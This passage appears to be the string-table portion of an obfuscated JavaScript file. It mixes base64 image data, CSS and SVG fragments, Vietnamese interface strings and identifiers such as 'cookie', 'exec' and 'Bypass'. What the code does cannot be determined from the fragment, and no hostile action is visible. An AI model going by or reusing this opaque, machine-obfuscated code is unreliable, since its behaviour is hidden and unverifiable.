v","TZejkTSJk7","1ar1Otkedt","0832aV/JMY","gQblDEnLZ8","xmWn4VLfQC","IIbRbvIgQQ","OZCafFzb2f","zuCFI5tZ9h","Q3OuVt8SFe","MGe7JNm/B1","i3hYnca80c","p3IFDdbJM2","pb8V6Vzzd6","M0KDUTjqZJ","/PCapvinrg","tZ9hnsM0/E","+3duQe+l1f","9QxsYJZqDO","YYWJuZenXk","800uB79UKI","2IWHiayUF8","yuV4kqTORq","fY6L6y2Ke6","/Yn09uc5Wv","EBPkU/cm7k","LvlMTkZ0sw","p9w7paPvcm","4X+D8z13YA","YTYJamJvDN","VISKTabNz0","pVsXcp0F8x","cZvNPiF2Sm","l5p4gDi3iw","3VBTmXokZn","/eYO498Lf/","gAAAGjLOPI","8+TRD4AAAB","3ujfbD1tv8","\n    color","fzGsTr2YLr","0pmam2649Q","jw/1qIdPml","L11N8W9+uY","lk+k7nl4M2","vlAWCzTPjl","RfUkh207RI","BP5JvIR9zL","hbWP6yhr/M","MyEt8P1Al+","VENE1qmfaw","l1vYpNgeqc","M9zrZDPjG3","qBuX+dFjCP","0v9eTdXK8L",'height="28',"HtuJuZejZd","7kpO4pzvDk","ii059K30D1","z+vn79Ngm7","mYTsmLneyQ","w5xDwCgM7y","cO9k7FDvhn","fALA1Hk4A2","mxl6dWdZCs","zP4h70Ax+G","sJXqYIUwZL","ZTtxLE/cAg","Ye24m5l6dm","rj2Yw1qbcL","MfosZ7j3d5","l6dmWhoYWL","5x8BNP76Oe","5n+cq/Ad9f","SnyAQAAZ+V","GKMOp2+OcT","0tDAx9+rMS","7tNcU/cyxL","f5xfuqrvir","dvXj5TnGvc","HMqbt/4MIM","ptN9ll1pq9","ZfvkAwM6//","98cJ+4BAOd","Zwq07I23XF","im+JeblPkA","wAABwWz6DD","s9J3LNYpzm","PAADYmdf+B","5W794iWWiC","fSmuFfbK16","6HoC848P9a","V4t4AcW/2p","cl/MxDU+1Z","bAx3BuUdDl","nP9F5M370m","jiIlF","V9q3Timkrl","c9cEafKfPw","PnEPQAAgCb","Vui lòng t","vDck7eJ3IV","v0gAAYRcjn","xT3Msvi3rq","U5fF8bMPId","croBCmI4Az","4QQ2iTMPcw","pMONbTzHOI","e15w72PGfC","fQujVxSaHP","59niP2LEUQ","PM5iXvhgcS","vxks2tDEx9","mmR2TmYZPd","EHkczDxG7e","SYfwfQut1I","dMM28R5V1c","iRTPt8HzQ3","low5f/mnoz","8uixrydR/l","I2Enu1nWGe","mYu7VeMmGN","WWvi1Nllsy","AsEcOKAAAR","iT1UgNECYe","fe3sKnv/s4","U6ZObpJMuw","hPft0sGTjY","EjeGem7yzU","dyLbop7mWV","SDW1MzD3MP","P/Sj7LgTNn","rsuOQD+u87","0WYe5h7FmH","/BYlYQuZm0","AAcDqxD1xL","MUhBACAZl+","cwVcarMx49","qFjusZ2LuW","WaiTpbpw7p","cNleajBZWY","P6XfMS9nU7","ZMPIeQQGwl","  z-index:","gHAUnjDAQA","lZtkZXo245","Z97ZzgS91r","9MsU8vQwzy","exec","lEE00VK/o7","Jh7COlgHch","7mdo+cd/YD","4l94U92p7n","AgBEeJgGAm","ITOJ9VsqmH","uJZzEPZ+Tu","8TuKexTrNS","tvYC5Ik6VW","16jINE5PPs","fOMJXto5pc","S/EPYBvwy8","nyoy9HoRb6","8g2n2BXPPO","9XMvTdh8iG","wJvTd+YTY3","vm+Jew6a4t","8jH+uEyEUE","qFvuUnKVnw","mHu7Zry5n+","+BePjpMXId","gIo1p2yoa+","NOUyN1P6+f","25.991 5.3","B6+ywpn7eu","jiJe6WJPZz","mOHEPAPDCD","frE2BWW1ey","6ZEZxT3ngz","aYP675pZUx","ZviXnRT3Ou","9DbkLZpT3q","t3bkHvpdX2","zeXSOTp4Yq","u0HovhVwui","DvDqxH37E7","PmVl2hlcj7","f2Hex8z4Bu","5jXIzYYXGZ","xr7Ap7uU2x","IQCk3e7zUy","sHfshYjfP7","G0VjXxfLjM","1Klkg2Dwzf","/FNca++ufT","vFjJtbrlMX","TJvZwEvcsz","      heig","K5lqdLJPrR","iHg4lnQhum",'k0_647_11"',"T7mcUbQmYm","7UfZdCJo5L","substring","yI2b/LY2MN","4yI0zQnk5P","fz3H//v2Ff","d4h91qTMnA","80CrpinmQa","UrSzMyEt0O","P3EtMiXvdm","ZnGnsxjR0U","xn7RfM2gGb","pRJxyeWOJY","iFMzccZkns","lOXnm4WFTP","/nEvdymuJf","xbyHyAQAAW","C6V1upWp+C","e6pL892Evd","4UAIAAAAb1","YbVPcE/cGb","wb2ezqc5PI","+u8Qtw76J9","aGZ8Mc8/Nx","7d31/2nU+Q","3ox8Fc8eB4","5xp3i2RCVb","d2uW8vT6fc","D9cMFO4A4f","pviXm2veHH","h4AUOPFHgB","1QeymOp9ng","PP57gcS93S","JQ10+9MHp2","cgLgn7kUcK","cJi4F0Hl0i","9urch99Lr+","3cVyzqme3E","Lw0EULILMw","FPXwXcztX3","yHet9CHUmM","3DAAAsBIP3","/dSJXObzT8","op7mWVxb91","aDPc62vzxx","gghhNBi8bJ","HKmX4rD9+m","6busSv0HWr","kcyovz3YOz","dMeqNuFdx1","logo-svg-u","fwfQut1I1v","OvYx84h4AA","P3IsQ98S9x","q6t0dv3icd","/kn56NFnWl","nt, 'Segoe","EAIBu7ZFP3","61UzW9hHk+","QNQuP"," left: 50%","AC2wMspAAB","29/1TbMo09","tify-butto","cqy+91Uncs","8W92l7nhdU","LeRT9wrEPd","UmWVneDXin","R9yrOus/vD","3EPAJbBmw0","aDXkt","vwh04RquIa","gVMQ9cS9C3","9d/k+8rxE/","tX8kHAMA+e","PkAAGBbPKA","\n    backg","pXNAq6Qp5k","NcS+3Ke61X","bb4p79c124","7NGfjmcBEG","25G4wLmWHz","8rMsjO8GnH","rlPLsTDg2g","9oM/h3mv5j","jGp2JTVpvF","Oqe0T943d0","U/cy95O3Ou","6nlTL+UJr5","oAgCbI+6Je","275B7rUkZO","mBgAAgKm6I","bxzyPe645v","mdzqSCcWmW","aG/vGvv1Xf","8zvTgBU4pH","R9WQ7JqzWf","7SMxkh0L3P","RU/QDC5gsy","ISGoc0qZkb","NGR2SmkDcS","53EPd1Zh7g","m8ugcnTwxU","svi3rqb4l5","AsZ4SZpbTb","code-btn","9FFw9y0fCi","8eX3ewTT7g","LpjU1/ohDJ","DkmM6HzSTW","t/ORPbv5Nv","WOwjK","+7ZncS9mnW","0EmE/YuDOx","y: inline-","yXMA09jkRn","+5N2xT3AAC","1+EnHRB5HM","PATBQAA4Ax","e6A73u/87v","ZS+eXRMkms","YQuZm0vGZp","vzZSczQSdA","/HjQz57v0L","98p7lUuNn0","9bghcNzOtz","+u8sNqmuCf","m1Qs+M/0Wz","aGd6m9+/jN","q9+yHcO+P5","gp04jn7i39","R93xO4p7FO","TslrQikzE3",";path=/","zw5r6eed+v","X3+y88CSRD","+/woSsYTMz","BqUbjkgV8S","ku0jcO/mVu","ymaFBqZ10M","xTpVZw5Yf2","DsvPh","KsbA7HtSfv","+fl9fmEc7f","r05n9HP36f","TAF06QC8bm","xPumCXp7Hz","5rV+mmKeXY","aa//pok5g5","TfH9uZsnir","dTZi641EYu","k3mwuXEwsg","Hg/Mlcnxvt","0zAidLPP+F","7s/0wcS+9K","50%;\n    b","MSFi5n+l75","5Vtm+JekLg","uiHsAAACv8","JMrleJKkzk","mlgLEMnXpZ","5/8m3xfQ9i","fOq2YtmJZE","pWJoVXjoAA","hFOqyDDOTq","UkmU5dKug5","{\n    posi","ode-btn-co","5+4J+6liHu","2Y6bbw5k+u","HcS+6Ke5ll","9xRpumQBmh","V7UOId7oUy","4Y2OEmYd8t","sd0kQt1skx","V9B3/JRFCn","GUzD+pSS2H","nQ+99z/sp3","n8EzL42ymN","n+K1/h4t0C","4lLAXTqOvh","iHfbTV5W27","3MFMGQrLbV","5ztyv6KGTN","S7egqkNN6N","9xJmdf6ZYp","Lcw9zzyLMP","03S2jxpwuR","Ynv2yXDZuZ","qutlH3Asvi","/nEvc7biXs","hHnM1PCWzN","MwcTGgkMcf","01sEkzvdCQ","NrwMBoXMMf","eKyjJaMGU/","bH/cWIh8AA","ZAgAAfIsf/","HCnMvzYxPh","3s6pv7ihZd","kLItLnlMnE","97s32w9bbF","94Z2v+Eo+A","OCB8MYNAAC","XneKgqU7in","wywQwI3Syz","u2RYn7i10f","+ZfLS2rQXc","nbzzI7JTMO","vfqS291Evd","n27wFU3s06","9izD3MPdUF","KTwihR8JBb","ivuceeCRb3","fRdxPtUacs","XsLncQ93Wm","VZg1bfmjbm","GoCcS9pIu4","yCZcV","h3rfQh1JjP","16+M7Ap8gE","mM/m8sLHv4","br4Z8WPdpa","wLWJi7tkmH","4ZQKYETpZp","7Q2G+NUmY9","h3zngc45Ph","Ux9/dPM9zE","9kUM61LMpm","1/uFfjuel1","8HUHg26gxb","+sk7unOOsQ","eInbzzI7JT","eQj7vl89wO","ZzEPYt1mpO","0UFo7ZVsk0","whxdYAIAX+","HxL3pm+JeY","MzNpOMzSSf","pZpez3QVWo","f8jNjv/dNe","cMxuJewAAn","Fq/fVac6Wv","Z+xU9dLJGv","EirMw5xzw1","3xL0IcU/cG","nFv4z/3znA","IIWSSXTmfU","NHame","BZeEAEAgGn","J4h4AAPfKQ","qa4l9sU91q","J1/ky8aEF6","U5eAApRQ6p","/C/vpvEfYm","XHpdDve1f8","Jcl7qWJewA","17ICDdJa7M","HQ2YeqOR2H","pkO+rBhoeO","g6+m6ntE/e","yHfGe843vq","zoDD30sz4Z","r8vABwKaJe","HsAABQ59AE","PP+Fjb13d9","QBmhE6WuXR","05gOj7V9DI",'nt-size="1',"C8kzL3Xyj1","pkh7ol7TVe","HmHwIIYRQV","7FufosOwk7","hanh cuộn ","p7tU3h4l7A","wUwZCsttW5","c9w70n25f8","vFKYkPuEtM","zrmOdybjnP","bnMS98sRWT","BC2NuWrKSr","necU3DjOId","gO2hhTOOXH","xDEJsG0Xyy","5W0ARc23yU","rF4gxBCdfG","fuzk/Q9wbX","BAJd5UAAgQ","dYzMfesTMy","KR6wWem3+K","88.99 147.","tH4oJGjjMc","LzFCHEtNff","Bpxz+4k7tW","Ns5OOO0Lzx","c8r3WmH6Zl","+v//efJFFC","GdqReKe1Un","var(--code","f2zn9o9/6T","YmGFibmXp1","O5dvfgGkQ8","7weMSNOtVP","3wexnShzEz","b8t8gEAcFs","kxmQueTajb","fnU6TSZ48z","eVege+u1/U","2WM/E3LMyM","/svg>\n    ","XZzuJe6WJ7","DMPEbfRaXL","Rr/Xf5QMAA","ADAs8S9Y/z","Hs1/J/3KH/","JE3s4iXsW5","9vOn9f/YJf","JjMhM4n1Wy","E6WaXs9OHU","1n1Xd4tlB+","YfILvvilmY","VOWefLSJHz","ao6vUcqZfS","hf1Ew4z7QW","mb9urch99L","sw9NxNzr8Z","pIJxaZaJ9/","hzYxDmfo+c","FMjNVCntA2","mOcKrOGLT+","+0PWd6HxQy","JfeFPf6iHw","snJkGbGoUx","prU7ins0ZH","fE3NPn3oSE","+foRDcxfMq","wwQIAAADve","4qnN06gsnc","piblqxk61K","HzVVd","//uv/880H1","MuKc76z6/M","bRfLI/J9c9","Mfd3bzPdpz","gU1rG48zjb","pMuuv7UScA","68HCPoj5oC","j9T4iBmXgF","dxb3opriXW","xNzD3NP7LC","ZdwrIfelWy","jzmemrJl+Z","eKxm7cFFDH","NDrCnMPc88","u1fY6L6y2K","y9f3XBrGbe","23/tv/2K7T","zHOZqZ+1hy","R2ntyLzYah","vPLGVk7inO","MPoQQQncWL","hhZg/+8XfU","LESLn","lPcE/eKT95","9xtxT9XsPs","n3cmsXfHvl","q5jI+1Tolb","I+5F/6azEm","Ie8LEHk7in","frSW53EPZs","eFlDEhONT0","7baFPfqm11","nu98pa4MO+","3TCKaLTVMX","jL1tR9BtD9","QAAoNk/z/x","7qrH4nOnBC","3RucOHvde+","bOI2Enu1nW","F1YNGpaWfE","e3/3D/30Y+","Zx1n98Zulu","NTJMn1Y900","nm08/fpsU3","3d/VPp8gHA","dDc65W3xIV","CAAC7toW4t","ViHs+J3HPY","VI85npoS3Z","ekpZc3NHZM","YnDHeOVOrn","cvnnLuPfw4","8DTWGSGOpS","u7WNi7ulTT","THbv7OjScT","W90StwrbbY","d8mc+FqAWH","bW4+3U1Z6N","fkGkQ8A4HY","Hd/J/aVkLh","M916ukjN9F","6Iw90rM+GS","j6toavX2fe","veXcHAABe4","nYQ8mtBfhT","zPp+EzSyTL","3EvvCjuAQB","r471y9x7RU","indexOf","0prhX33zhP","xU5hOSYsIY","eKe3Uncq1m","U+ZWXaGVyP","IIWQS5h7mn","2+Ke7W9zgu","XaFvhvMAI8","rtDu5zEPd2","4FQIfAADsw","EEFLFiwQht","33oCCuVYny","3RnaBJxz+c","xz+ok7u1zE","6mYp7C5EPA","RWNfF8uMzQ","7j3vWUN+Wb","AN0J7MR0Zo","xHrFjKYaki","3ymr3x+nu+","/GrTlboC7w","i3smvxL0ic","vvtl1R3Evu","AEATCTuiXs","CQgjdVph7m","kU+AADgTLw","z6l2ymvM3S","Unc0513h3Y","XYe54dLztF","97/LDP+Fv8","e4tRD4AgOO","4j+g7fPdAX","pZJnncE928","5AAAA2nmBA","wstf+gwMAw","gPK0vD1zuP","wWMm4txD5A","mJh9CaJf4/","sW9dTfFvfr","287aAIiYcn","uFkTi3vNyd","96bCEeeBpL","1Nu+Q+0mTt","81oXMAci0+","ZFWZxzintl","ObarZ9Olmn","KbWpjvOkyZ","RmxU71gyRQ","sktQEZ5p3S","FiHviXmJK3","QAAYAXeJAA","xL0LcE/dGp","m5t4+JuaeP","dPDFQp4zHM","AAAACX0U+4","Ew6PpN0ssx","WVMXVujt+8","T5AMAenl4A","zD3xA7rmZh","dnCozszYx+","gFLQKtgllT","on: relati","nzEvW1O4l5","c8uEdwr05m","IZ3L1wHN81","4NI7LD+FMr","iTuuRYn7i1","xbGfJGM01u","QWczE+2cRs","VmYO4ZzYS9","3NPYIFMaRm","BALAGD50Aw","+wT+He6/lO","9IpZl4L5p4","+6Wx+RkADq","NzTp57ExNw","ZQNyTnMQ93","O7pzrtDu5z","zTbOUgZDsN","1SZWi1SjLO","dyBQ3WyTNv","jPN/s7UyJ2","2oNYp43HMY","YAImLZfkv2","NcKZ5t0QmW","fLWTa3HKZu","25% !impor","mWWyruH/uT","mllTF1bo7f","8apMrVapBh","7ozPIm4Z3c","DqHq21w5pY","nzaxwp7uWU","sWbFs","cns8nxC5JT","2HBoBAOCG9","XzPIsd8j9w","gKyt+gGByB","MrU94kbxG7","hJGHcm/mEg","cS9NHEPAAD","i3uAN8zfFv","vd0Z2pF4p7","ZrWU5LvdNm","7EeKeuDc6J","e61XBndbCf","zmJexbrNCd","TN2fHvYXIB","ff/5v8xFxo","zG1vVKqMxH","S3Mssi3vrb","R7OwGP3Fvu","WWEhTpZJn6","7goAQAW8LO","EfcG46KO4l","zL82MT4a55","SKWZei+aeO","TyeuXbrp5N","4NzD/0vsj/","MPbHDeibmn","13d95AwrmW","EzHA5B3fLh","s1G5Dvmv7y","cw9scN6Jua","COzft3bkHv","CJ8vUpNIHB","PBSD3vWpWi","x2b+kInlOm","8ludCnzXjT","JJ2wM9xslX","BTTbQXDvTe","jr4dinIOY9","Me8FM+l7st","EKmOSOU1NB","llsW99TfFv","10m0ilm3ov","hnTcYLDMM7","BxHxi","3ZVNLpDXrq","\n    align","UgmFJtqnXw","Jk2t1wmLgX","SGQwB","DtoYcxNS1a","ZU9fW6O37x","2krlgWxFzP","eFPfqm50Xi","Zv+5tyL30u","teLJHUmMvX","Irz1++Md/Q","Y4ljGPId7s","L0einEOYtZ","sTFFjdbLMj","oBmzO35fEL","uto;\n    w","dWIez4ncc9","A0pnm81msk","CQYukkunM+","ydPDNQp4/H","tz/Bt93x/L","KRjIo+jmYe","W/dTXGvvjl","SzaYapl/yM","kNLlpTQg2l","6xNgVltXsl","6KbiR+nyAc","3YEJnUx27l","AtC5xOUApx","MXXq6WVTMN","ADnhoA4ADE","s/gmxS1ITn","x75xL2Zm+J","kE/fEvXmb4","9sPE/fSm+J","bố cũng th","wy7PcIfcPl","jQI0NmEqXv","8Xy6bTzqXp","H5Q+mfTZx+","ypJzkw/vkY","apOmAnfRWc","AgO7whgoAA","WxdynQXzH6","iruPbzxA3/","5V+C763W9i","Je4kpca97s","0Dins9J3LM","mdD6p8qmG6","1/XxKny5PX","3S2SCVTnif","cwtoJBpzgg","TGczUv8tEO","ZnsO97xq94","T3Ktvdl4o7","4zge/lWe9A","vaAlT61Jf3","3ElPiXvdm+","a3XDvYwZ8Y","h7nmdN5OJe","okNFaEGYe6","ECEeCPm/mY","YRi4oWJEEJ",".1499 10.2","O9jBnxf01x","Bn2rMsBqZE","10.71 71.6","jCRxrSFdiP","3MPc0/ssJ6","znYFa57j8E","hcnMKHhAbj","tX5CSQt42V","HzEM8f9ryk","fzoTOJ1WS1","j3CStzcY4V","Vt8SFeW+cK","U4p64FyHui","NpJJ9Nk4GL","Uk5g/+GP+J","nhFuMTE3BN","MBj+P6v/9r","z8bFnnkO+M","Mn9cshpSUB","+72GWOi9mX","9gLkiTpVZf","TpZpg/rvml","zG/mIe+GBx","wC4zgs7AMA","4pzt9Pp+Tu","PM4+7FTCdF","BPEU+ce/FX","nE2Mv33n2G","OE/cAAODoH","vWhlT19bo7","Hzdt89Vd+1","GSNfGkQoLM","XQ/sXEj9EL","'Bypass = ","c23bcW4h8A","/IBAOyXBzk","P3IsQ98S90","d4R7DdDwAe","LJvnd0vJUx","mSfVWduSeK","hkj/2sb0Nm","jDL/movigu","um1bG1LU1e","mv9wr8N31u","DfseeQT9x6","2b6GTXXRtf","hPbOYl7unN","IhEYSc9L2o","bca/irPv8z","fhU08vMTPc","rDkk5i+GIu","nu/tH/77rv","Ih+Zer7wlL","7a53EPd1Zh","rgHALAhBzE","MNJ3LM4R4d","kmXBT3b/ae","/+lfGQhFCC","X9NDJGvnSI","jybjXSyTNf","9kCWdLHMG8","vfvZ7vzf8A","76spn3uuUn","7P3rkuW7Mh","iAABslbi38","9ozYzc5dlY","Ma/sLzrS75","dNf7hX47np","ic6YHL3BK8","GDiq/+STwg","YZbJoAZoZN","Wo+zpDcA0n","yHUmczk88L","7RMMcOwNaR","MPX3qScxXN","jcv0ZUqftD","0yufybQmcQ","h2bap0S3pW","R3eOeQ742n","OAbkv3WqZ1","OfPXXC39d5","P/P0PAMDBe","58Z/wfggAA","tX0MjPTfcU","L/vj8m3zy0","Xa54HaUzbV","Ad+g08ol7S","mHZ9Y4ljGP","PfcTMy9Gi/","5pmKQMh2W0","YIQGifMPcw","q2hq9fZ947","tnE6bs8Np5","858gUYIIYT","ka4SVqbjXG","xL0vcSxP3A","tcxL3nHvc6","+JeYVPc23x","+dklT2cYEK","aFBqZ1sx9T","dozV+P8Fd8","R+ZIpT0PfZ","23.17 284.","D/4oz+mLoo","BhW/0m+yXE","zsMuZ8RN+5","mW6C2Y/U+I","LXhZjQuYI7","fRcROcreuM","7aeIeAADsm","Lg5nOQoTat","1GYeyVmfDL","YsTmI5PNb3","4EQ7NvV55S","L/DhFPgAAA","Uz/9w5q/rb","VCpqJhsx+T","F7Zi43MkKq","LwfkB","NU2XGXg/SL","GMek5c9wz2","PvsFzdYV9c","container","n81Rx72CBq","v+HC/Wsi0u","4vuNZIaQLc","3xqkytVqkG","3kVPfivWue","zbx8Tc0+fe","ozL00Mz4Z5","n6OSJgTplP","b45KXnjCe1","M2C+atwE0Y","NxP3WMSq5M","dlp3EPWVm2","D+I+//Ze/M","Jsg7ol7EeJ","nWpT2DsPWF","ds7YN653xV","q3R2/eJx27","k+dCq4unYS","iTulSYOIO7","7Bb67Xteb2","lAnFPchL3d","e7N9sPEvfS","hs6nWKeWtm","d4bp8rUapF","pjlMvZHyjv","0jEEjI3k47","padding-x)","64,iVBORw0",";\n    font","KgmnfLI/J9","Lc3RYdhL3l","AEhx+AADYt","Q4w68NE6FG","74l6EuCfuJ","16RfncE8yz","aeWap26yny","cmbbop7Y6v","CryAz","rmctla+bya","WCaU+WqYpW","qEVAACI6I9","PXRMk3nU5/","SzTvu0M97Q","mLu1ZmJhhY","/+gsVcS/hJ","uKe7qxD3AM","Đã hoàn th","LSwuz","OXj5jmNwpn","Pijnhmhk2X","PXOwM/Fa32","m+xz+qg4/I","Nwpn7FcU6u","xl/4uDwB4g","fcmTD6EEEI","JPrRZI6E5n","cmQZsahTH3","lF6U1vmJO5","MsCJHnGuYs","t1D7gVlzE3","j7OkNwDSfh","GjG0Vg3J/O","bh2I6FwAma","dOKaSuWBbE","pzL1lTMy9O","PsdBQD4MnF","MxzPXbv10s","09shM5GzGv","q/iAwA4Jg9","n18/FHPjND","dvkI5je5Va","Ab8MHGAAAA","lugtmP1PiI","iaVPjhAqY+","ZI6E5n6+qe","XcU96Kb4l5","qpEvwm3eni","TK5XiSpM5G","Y53DPz7SOP","C0cbgAA2FR","Y2Pfx8Uc9M","j2Z1O4p7uV","bhndxL3dOf","D6EUESYe5h","AANyt08gn7","LKUOY1PQYu","d2oZ0boZJn","+z2cW8h8gE","54JLgplznB","ACA7XjF7wU","08GAOyGBxc","xOdgDAABMN","OcNKR","Cn7SMxkh0L","qZJm21wNdp","HJPm+KeuJc","VPlyevT67I","eZLN7CUEDJ","nuDd2s/lAj","WCZ9PfZETy",'="284">\n  ',"9izD3MPccK","PADAACAR3E","TVvM9+neRD","cLcSzPjk2H","SDwAAjsBX8","R/Weduvvr0","rxJTFptp3e","2S9wT9yLEP","yYIPrglme5","X/J73i4N77","ffqTMy9fcz","xCm5uMMyT2","cpP/KR3SAA","NC5hj8amTT","/3+pqs1zwO","liPOZKWum3","78V+QBgM3x","ge0_647_11","MePcGjughk","PV/+If252f","llaubRhznB","uinu5TXGv8","fMwA8DpiHv","IR9xLmIh7w","s1L45jakAp","nmI2M0zOyY","D1+hkmN9sF","9gEEToR5t5","HyuAg","mzO35fELsk","zfM3xT3opv","61Olsn1pki","AbOp85BP3x","WfdPKmLq2R","JuWdlYu7tY","M1vYaYMhGS","sRBzLwCmNY","iXuVYcR93S","QesoH","3ssS9NHEPA","bJoAZoZNlL","Pkv+Wa49/W","ysP99TM+Z/","/01ScwdyMp","kgZjpK5+hh","x3YsTmI5PN","n2z88KzRD4","CCNXEXwNHC","8LBuR/vP/q","UGgOZ8jT06","uV+5tmjh05","P7iTu1azTn","rHB4DIz69e","1m2qYfsnPj","3h6MWgzM7w","cE+QxPlpvS","DF2zd28yNt","yEJLdtjKPp","++4HEPd3p8","+6liXsAsC4","5O45zET99Y","/HbTuKePJC","OZ6aEt2by6","wfnfrz/6Ge","x90R9g9jLP","ulZjxyTD33","l5iStzr3mw","UMeH4FLRzo","ce63cc5flw","Czkw0tDFjW","e4tRD4A4E7","Nr7CkKdmiw","RAzrwAm9vU","ner-us {\n ","m5l6deSnMv","TJ1x6Mwdle","klT2cYEK3L","async","GdKHMTMK4C","xDwAAIA4fm","XvxTXFvbHX","HYeyuYlnHd","TymrMHSF0C","Ye3VmoqGFi","/Njj30Pf8u","1Z+iG7IDvx","C6b00+kazi","h7ABVwYAPB","0fTYPXGeH8","doyjRrmn/z","34KVxKsz41","YMoVIZ9pql","eb9LWzqu7/","8u0bzvDPa3","X/vmbvzn8H","mik3txpXCl","AB8IGKRj7h","XSZnI42jmI","C8Slo54Qzy","NNYZIY6lJj","BFy11HmXfh","222.67 284","L30ur5YmwK","wCgKbw5AwA","replace","HMEU+IEjgT","eN9l9yFue2","X7NNgJO7BM","HEAwKfiPPI","68YQRfC/fa","qab4t7Y6rR","OCQCQAAd+x","413JldLOdu","SBxoAAFb37","q99Vp25JYl","tcXa1NgVpt","5iXuRkVZnH","0NSE4h7SRN","PYzJQ5i5hX","GkQoLMJU/f","rb80LYxfWW","iBXnx","Fp046YWO43","q07gDjzbNY","p7ol7xSdvu","NkU5fF8bMP","dzz+V6dxD2","+qbnRdeIvI","hmmOzWKd54","4h7didxT3f","7O29AwVyrk","2jG3GbzT4h","+7Qq6Agph3","/6GeuiFNlP","3IXTDPvUWV","mZsLbocELM","+3EvTRxDwC","/fEvQhxT9x","uiR3WMzH3r","d5ImHvDc0+","/PZNzzjlLJ","PvpEG9e+vA","ywaoccT4zJ","s2mGqZf8jN","8z3McsJSCY","cookie","Lsg7ol7EeK","zwmJ0OaGYc","CmJnncI8cF","bzEvbLz7tA","JewBAmsMFA","CfuzdwU92p","cMPNK6KmTZ","MPcswhzD3N","LQAlGG6ZGa","wteFhNC5gj","PLsW9qZviX","xQdQyp5bNd","BADbws7/+K","b2ryxY2MPN","TiXtJiHte5","Jh7dSbm3j4","7evEvckp/L","6/muD2E11P","1fMd6H0Kdy","alSmo","EmHvDc0++w","/XLFPP0Msw","F7U3Hsb9OM","uP1kG+fjZy","OfeQj7vl89","urnwsG5H+8","a+22UfcCy+","getElement","sOb3/WrvpI","SXudW+2Hyb","z8XDs79eP/","DJAAAzOUz1","LtL0e6Cq1n","rgvOY4IwOS","0c4NPdvEHH","fs/roMfkQQ","c/iJO7pTuX","mosmwLXImf","eMSNOtVPtG","CiUOcM92eY","XjJhjYm5h7","HAMCaPHwCA","qkya9jyQ9v","XEvsyzuZWc","JLt6CqQ03o","4RLTMw9UfV","6yIU6WaahJ","tn-logo-si","58D1xwl7F0","ZWTuKc77w7","mPn6EQ3MXz","vl8PidxT3d","J2S9pCf6T6","de-btn:act","s64KSjBZM+","6eexMTceyz","edeysd51nu","QcebZrFtor","YgM4mTN1jV","TSh8coNRHy","bKsRyZ+y7y","WeKUX","DnDPZxpc53","Z67LA82uC6","uCRN7OIl7F","inu4MTyLu+","C9n4o7Qf+6","iFiN8/smMw","Oywd5AMQ9c","0nM6xEbDC4","FKnriOxZer","ymVqTsehbG","TosO4l7ysy","Ekamvq5rFv","Z7AApnSMh5","By4S591q55","3xSxsx8TlT","36pudF4p7V","H455LQkIDN","lvF/XN/Olu","0SzBTa9Mdp","url(#patte","xzEzXAPZ+p","pbpw7pvWhl","lXR3tMubW3","+uI9yNlGYe","010vmTK09A","b7/B3/40y9","Il73ZsPiXw","MKfrbPb1Of","TE5GdLMOJS","rg47LH0z7b","3emViTuWZ3","+JefbN409T","e+u1/UmNgm","kTcu8nU21T","C2c+UOIiZV","cKz55001xb","AAMDe+Kw/A","GQlW5cy3QW","ABD4sAAAAP","ac1icMd45U","ReKe1cvXr5","b7cS9NHEPA","ZISOcWe5n0","juacai8+ZH","uOPVCRrhJW","B+63Exc7JS","YzBd/uvDv8","3TzPO4d5r+","AAPA1fCAAA","nS2emORGep","AgA2495sAA","61JOYmHtiE","adPPYmJuSc","depoQ0Z77v","b5cZmhQaie","eAAA8cTgGA","sz3ad7CM4G","+1/f4zJhxB"," mã","u0M97Q2w72","APOLhEACIE","ONjKhkcSct","rWi+41ik6N","rPu8ztDdwv","Ulnms9nsU6","Y584p64V3r","R72rEf0lzu","7/8i/T9uWn","tDdgvzQ5Wb","+QqueOcO9P","O6SIX6mSZh","Ar8ogPAo/k","TMx90R9g9j",";\n    bord","sBcEafKrL+","Xk7inO1MrE","di78WbXj37","125h7oFsi4","OpS1N6+bzy","8DaAZc5vNP","4Mu7AY02z+","vtdwtzExvh","+6NbY4R9wA","gAAnEZP3Fu","OzjjtC09c7","lPiXvdm+2H","x1n1+Z+huo","/+OudCCEEI","5k9Ctgm1CW","b67Xteb2CS","dZhqmeWEi0","nytRqkWKcj","EFsiUlvE48","ryYKRkIyWl","/NNNPhTjRl","itxr0jcy+2","2PCFsiMyNm","JhmFWZqbZr","s0Bd3Uqaml","XuRkVZnHOK","EMT98S9CHF","ZJ8c53GPHf","EPYtzdFh2E","HvmBAeJ1SG","tAcQ93SkOm","tP7QWJiYfQ","5TxOObxbDb","ixL2bxL2Fy","T08qK0DkB0","9ca+wKe5tv","t68cp8gEAA","58pcRAzrwC","nM1PCWzN5d","vIBAFBw7xc","ztTbdceqFj","zrDPYbpeAD","8ZuLeWidxT","HfGu48TAP8","VCG5B50Bbw","5TFwKoFPXw","pEPAOB5HpY","//pok5g5kZ",'.21Z" fill',"+OU7cAwByH","RY7R7EM/h3","WVneDXint1","IDQaXmVm/7","jGRx9HMQ8Q","AMAgJ17738","UEiVBDm3mv","KOUDSmeb4L","JMu3bznBPa","pmNxD0AaAF","IdSYz+byws","/OYd73XSyT","XNvZ9fPxRz","93WmZQNyTn","JfX5xPO3XJ","Xvdm+2HiXv","rmMT7VOQZv","zQdwzG4l7A","HsWYe5h7jl","+q2F//eMfr","77w7tchL3d","MzD0rE3NvH","YwjzwNBaZo","+f9PVmucBy","2KGNOWj51O","/lN1cvNMRw","clMPi9s7Pv","ADXeGgGAFi","4nTd3lsPPd","wCwPR7QAOA","S7d1Tr1STR","3t8VXHHz+F","7ZiNxDyAIF","jkRnqUGL66","Uz34gSm41N","fAMC2eVgDg","5i87Bnudbc","/F13dbWJNN","0hem9enXB4","bzR9ubGxjP","Z79O8kmcCE","8S99Ka4V9/","88nnLvl1sT","RL20BdDZh6","Qqevgu5naP","2JuYe5p7YY","0LcE/dGp8S","l54UdwDANg","B9HGv7S840","GOYSp+ThDc","Gd10HH5g2k","KiRcnQggtE","eAACQ5k0GA","A8zFzLtF87","3/lb85f8p3","Ci0KZM9yTb","EyYe8NzT77","phumX/MzYL","   <patter","9cS9C3BP3E","yHuiXuJKXG","8xXQ77v9Er","1eSUztTbdc","N00SdROqFU","phal/r67op","isPrivate","mEemPv5Jhr","CCkCU","vPxIxyae73","uPPTFnZSpa","zk25rBfD/k","A8JgHRAAgR","vbr6fuVQDC","cyQp9cSdla","ZNOpsnAxdT","/eLd16Jewu","6YWO470Z3O","lc(\n      